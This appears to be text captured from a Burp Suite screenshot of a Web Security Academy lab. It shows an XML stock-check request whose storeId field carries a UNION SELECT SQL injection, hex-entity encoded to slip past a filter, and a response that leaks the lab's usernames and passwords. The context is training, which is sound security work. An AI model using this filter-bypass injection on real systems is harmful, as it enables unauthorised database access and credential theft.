 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a9600f00335d9b48180442700e400de.web-security-academy.net
3 Cookie: session=7TQoQlPQrkvJAcUbLb4Mg5tHFx4ZViNq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600f00335d9b48180442700e400de.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin: https://0a9600f00335d9b48180442700e400de.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~'  || password  FROM users<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 180 units
7 wiener~c1zw8sro1r4iy5j1s79d
8 administrator~oob6s5fotc1frms33kby
9 carlos~s5zo4kq4ohshgerj9iij